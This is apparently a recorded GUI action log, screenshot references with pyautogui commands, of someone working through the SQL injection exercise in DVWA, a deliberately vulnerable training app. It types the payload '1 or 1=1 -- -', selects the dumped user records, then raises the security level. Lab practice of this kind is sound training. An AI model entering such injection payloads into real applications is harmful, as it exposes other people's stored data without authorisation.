
pyautogui.press('Backspace')

pyautogui.write('1 or 1=1 -- -')

pyautogui.click(738, 381)

# Open the resent POST response in a new tab and select the five dumped user records.
pyautogui.rightClick(444, 439)

pyautogui.click(518, 570)

pyautogui.moveTo(443, 221); pyautogui.dragTo(552, 416)

pyautogui.moveTo(321, 445)

pyautogui.moveTo(445, 222); pyautogui.dragTo(541, 370)

pyautogui.scroll(-3)

# Set DVWA Security to High, then go back to the SQL Injection page.
pyautogui.click(313, 434)

pyautogui.moveTo(342, 256)

pyautogui.click(466, 414)

pyautogui.click(442, 468)

pyautogui.click(309, 345)
